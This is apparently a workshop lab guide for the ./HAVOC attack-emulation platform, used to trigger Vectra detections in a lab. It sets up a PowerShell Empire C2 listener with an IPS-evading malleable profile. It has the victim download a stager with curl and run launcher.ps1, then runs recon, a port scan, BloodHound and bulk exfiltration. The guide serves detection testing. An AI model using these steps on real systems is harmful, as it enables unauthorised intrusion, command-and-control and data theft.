Running a ./HAVOC Campaign
Overview
Once the campaign is in place, attack operations are conducted through playbooks. In some cases, a playbook may provision infrastructure needed by the attack operation. In other cases, an attack operation playbook may rely on infrastructure provisioned previously by a separate playbook. Playbooks are configured and executed at the command line. As such, running multiple playbooks will require multiple terminal sessions.
A ./HAVOC campaign can also be accessed in a more manual fashion via the ./HAVOC CLI, which provides the ability to create, view, interact with, and delete ./HAVOC resources.
Initiate ./HAVOC CLI on Campaign Manager VM
Executing playbooks in ./HAVOC is done via configurable playbooks on your Campaign Manager (your Ubuntu VM). To maximize the presentation of Vectra detections, ./HAVOC playbooks should be executed in a manner that is consistent with a real-world attack kill chain. Additionally, ./HAVOC playbooks can be dependent on other playbooks; in the example here, the c2_and_http_server playbook will need to be running for other playbooks to complete.
The recommended order for executing ./HAVOC playbooks to emulate attack behavior is as follows:
c2_and_http_server
pse_host_recon
pse_network_recon
simple_exfil
In order to set up your ./HAVOC Campaign Manager on your Ubuntu VM, complete the following steps.
Open three terminal windows to your Ubuntu VM to be used as follows:
Terminal 1 - ./HAVOC CLI
Terminal 2 - c2_and_http_server playbook
Terminal 3 - pse_host_recon, pse_network_recon, simple_exfil playbooks
In Terminal 1, execute the ./HAVOC CLI with the following commands:
cd ~/havoc
./havoc -p <firstname-lastname>
Now that the ./HAVOC CLI is running, execute a few commands which tell you about campaign status:
list_tasksShows status of current ./HAVOC infrastructure.
list_portgroupsShows information about firewall rules allowing acess to the ./HAVOC C2 container.
list_filesShows information about files which have been exfiltrated from the target environment.
Note: The commands above will return without any tasks, portgroups or files because you haven’t created any yet. We’ll come back to these commands later.Note that you also have a help command available that provides a list of all commands and details about each individual command:
helpShows all available commands within the ./HAVOC CLI.
help task_shutdown
Shows information about a specific task, in this case task_shutdown.
Establishing Initial C2
The c2_and_http_server playbook will create a containerized Powershell Empire task, C2 listener, and C2 implant (also called a stager or launcher) in your ./HAVOC campaign deployment. For this lab, we recommend that you use your “victim” workstation in the Vectra VLAB as the victim host that will run the C2 implant and connect back to the PowerShell Empire container’s C2 listener. The c2_and_http_server playbook will provide an oppportunity to establish which IPs and ports the C2 listener will be accessible from (more details on this below). This playbook must remain running for the duration other playbooks run, as they will be run through this C2 connection.
Run c2_and_http_server Playbook
In Terminal 2, configure the c2_and_http_server playbook:
cd havoc
./havoc -c
When prompted to select a playbook to configure, enter the number associated with the c2_and_http_server playbook, and press enter > enter y to continue > press enter.

For the c2_listener parameters, accept all the defaults except the following:
listener_profile - trevor
Note: The listener_profile parameter provides the ability to specify a malleable C2 profile if the listener_type parameter is set to http_malleable. Malleable C2 profiles allow the C2 server to adjust the communications between the C2 agent and listener for evasion purposes. To date, the "trevor" profile has been effective at evading signature-based detections from Intrusion Prevention Systems.
For the c2_stager and http_server parameters, accept all the default parameters.

For the in the c2_client section, specify the following:
client_ip parameter - This should be the egress (public) IP of your victim workstation. If you are using your victim workstation from the Vectra VLAB as recommended, your egress IP will be 50.112.67.133/32. If running a Win10 victim host from another location, you can validate this value by pointing a web browser at something like https://ifconfig.io.
Note: One of the many benefits the ./HAVOC platform provides is the ability to run production attacker infrastructure in a secure manner. For instance, the C2 server associated with this playbook is running in AWS with a public IP address and it’s helpful to restrict access to the C2 listener to only the clients you intend to have connecting to it. Your ./HAVOC campaign can deploy portgroups that restrict access to ./HAVOC resources for exactly that purpose. The c2_and_http_server playbook uses the client_ip parameter to determine which IP addresses to allow to communicate with the C2 listener and HTTP server. The client_ip parameter can accept a single IP address, or a comma separated list of multiple IP addresses but they all have to be entered in CIDR notation. Note: At this point, the playbook configuration will attempt to install any necessary Python dependencies needed by the playbook and then drop back to the shell prompt. You may see several messages indicating “Requirement already satisfied.” These messages can be safely ignored.
Now the c2_and_http_server playbook can be executed using the following command:
./havoc -e c2_and_http_server <firstname-lastname>
When the playbook is ready for a C2 agent connection, you will see output that looks like this:

Now that you’ve provisioned some ./HAVOC resources, go back to the ./HAVOC CLI in Terminal 1 and run the following commands again:
list_tasks
list_portgroups
list_files
This time, the commands should return a listing of associated resources.

You can get additional details about the running tasks using the get_task command as follows:
get_task -–task_name=<task_name>
You can get additional details about portgroups via the get_portgroup command:
get_portgroup --portgroup_name=<portgroup_name>
Initiate C2 from your victim machine
This step could be accomplished by an attacker in a number of ways. For lab and testing purposes, we’re going to download the C2 launcher directly and run it, but in the real world, the attacker may embed it into a Macro, leveraging phishing or social engineering methods, or any number of other ways to convince a user to run the C2 launcher.
Use an RDP client to connect to your victim Windows 10 VM in the Vectra VLAB.

Once you are into the Desktop, open a PowerShell terminal and cd to the C:\Users\username\Documents directory:
Copy the HTTP Server URL from Terminal 2:

Run a curl command to dowload the stager file by replacing the <url_to_launcher_file> value in the command below with the HTTP Server URL copied in the previous step (make sure to fully qualify the path to curl.exe or the command will not work):
c:\windows\system32\curl.exe -k -O <url_to_launcher_file>

Execute the launcher.ps1 script in the PowerShell window:
.\launcher.ps1
 Note: When the script executes, it will not return a PowerShell prompt. This is expected behavior.
Now go back to the Terminal 2 window on your Ubuntu VM. When the C2 agent connects, you will see output from the c2_and_http_server playbook that looks like this:

Now that you have an agent connected, you can move to Terminal 3 to configure and run the remaining playbooks.
Performing Local Recon
The recon and exfil playbooks must be executed one playbook at a time. You can execute them in any order, but they cannot run simultaneously because the C2 task can only operate on one command at a time.
The pse_*_recon playbooks are setup to require minimal configuration. There are many configurable parameters available in these playbooks, but for the most part, the default settings can be accepted.
Run pse_host_recon Playbook
The pse_host_recon playbook is intended to emulate steps an attacker may take when performing initial recon of a host which has connected through an established C2 channel. This is for the attacker to orient themselves within the environment – learning about local IP configuration, antivirus presence (if any), mounted shares, routes, etc. can provide an attacker with considerable intel about an environment they have an established C2 connected from.
./HAVOC will automate these steps through the pse_host_recon playbook.
The following parameters must be set in the pse_host_recon playbook (all other parameters can be left with default settings):
[c2_task]
task_name - This should be set to the name of the C2 server task that your active agent is connected to.
agent_name - This should be the unique name associated with your active C2 agent.
In Terminal 3, configure the pse_host_recon playbook:
cd havoc
./havoc -c
When prompted enter the number associated with the pse_host_recon playbook, and press enter > enter y to continue > press enter.
Update c2_task parameters with the info mentioned above. These can be found in the C2 information in Terminal 2.
Execute this playbook with the following command:
./havoc -e pse_host_recon <firstname-lastname>
Run pse_network_recon Playbook
The pse_network_recon playbook is intended to emulate steps an attacker may take after performing host recon, mostly to understand more about the local network they have access to. This includes steps such as performing port scans and host scans against network ranges within the environment.
The following parameters must be set in the pse_network_recon playbook (all other parameters can be left with default settings - the bloodhound module will run as the currently logged-in user, so the domain and credential settings are not needed):
[c2_task]
task_name - This should be set to the name of the C2 server task that your active agent is connected to.
agent_name - This should be the unique name associated with your active C2 agent.
[portscan]
Hosts - For this lab, you can use 10.254.50.0/24 (Set this to the CIDR range you would like to scan).
Ports - For this lab, use 1-1024 (Set this to the port range you would like to scan).
[reverse_dns]
CIDR - For this lab, you can use 10.254.50.0/24 (Set this to the CIDR range you would like to perform reverse DNS lookups for).
In Terminal 3, configure the pse_network_recon playbook:
./havoc -c
When prompted enter the number associated with the pse_network_recon playbook, and press enter > enter y to continue > press enter.
Update c2_task, portscan, and reverse_dns parameters with the info mentioned above (From Terminal 2 window).
Execute this playbook with the following command:
./havoc -e pse_network_recon <firstname-lastname>
Note: This playbook may appear to get "stuck." Port scans run from a C2 connection like the one established through Powershell Empire with the ./havoc C2 module can take a while to complete. If no results are returned, wait 10-15 minutes before hitting Ctrl-C to end playbook execution. That should generate enough port scanning activity for a detection.
Perform Simple Exfiltration
The simple_exfil playbook is designed to mimic actions an attacker may take when perforing volumetric exfiltration of data which has been gathered from the network they have established access within. This would be an attempt to get the data out as fast as possible vs. a slower exfiltration which may fly more under the radar. Still a valid technique, however, as occasionally speed is important for an attacker’s objectives. For this playbook, the data being exfiltrated is generated from a sequence of text characters on the fly as part of the playbook operation. No real customer data is sent out of the network.
The simple_exfil playbooks are setup to require minimal configuration. There are many configurable parameters available in these playbooks, but for the most part, the default settings can be accepted.
The following parameters must be set in the simple_exfil playbook (all other parameters can be left with default settings):
[c2_task]
task_name - This should be set to the name of the C2 server task that your active agent is connected to.
agent_name - This should be the unique name associated with your active C2 agent.
[exfil_actions]
exifl_file - Set the exfil_file name to activity_number.txt (where activity_number is replaced with the activity number that you were assigned in this workshop. In a customer engagement, this value does not need to be modified.
In Terminal 3, configure the simple_exfil playbook:
./havoc -c
When prompted enter the number associated with the simple_exfil playbook, and press enter > enter y to continue > press enter.
Update c2_task parameters with the info mentioned above (From Terminal 2 window).
To execute this playbook, run the following command:
./havoc -e simple_exfil <firstname-lastname>
Note: The exfil_size parameter should not exceed 1000. You may need to run this playbook two or three times to trigger a Smash and Grab detection.
Gathering Final Report Data
The activity_report playbook will gather all actions performed against any of the given tasks and print the details to the screen. This allows you to retrieve a record of every request and corresponding response associated with the playbooks you executed, which may be useful for your final report.
The following parameters must be set in the activity_report playbook:
[activity_report]
tasks - This should be a comma separated list of task names associated with the activity to be retrieved.
start_time - Provide a start time timestamp. For the GTS 2022 lab, use the timestamp 10/19/2022 00:00:00
end_time - provide an end time timestamp. For the GTS 2022 lab, use the timestamp 10/20/2022 00:00:00
In Terminal 3, configure the activity_report playbook:
./havoc -c
When prompted enter the number associated with the activity_report playbook, and press enter > enter y to continue > press enter.
Update c2_task parameters with the info mentioned above (From Terminal 2 window).
To execute this playbook, run the following command:
./havoc -e activity_report <firstname-lastname>
Validation
In your activity report output, find the line that says “local_directory_contents:” and take a screen shot that shows your activity_number.txt file.
Raise your hand and show the Validator the screenshots from the 2 ./HAVOC labs to get credit for completing them.
Cleanup
After you’re finished running all the playbooks, go back to Terminal 2 and press
Ctrl-Cto initiate the shutdown process for the C2 listener.Go to the RDP session for your victim Windows 10 VM in the Vectra VLAB and press
Ctrl-Cin the PowerShell terminal where you executed the launcher.ps1 file, which will terminate the launcher process on the victim VM.After the c2_and_http_server playbook shutdown is complete, you can run the following commands to make sure that all of resources have been terminated/deleted:
list_tasks
list_portgroups
list_files
Also, be sure to check Vectra Detect and Recall to see if you can find the hidden tunnel and other activities performed by the playbooks.
If you would like to completely destroy your ./HAVOC campaign, you can do so with the following command:
./havoc -r aws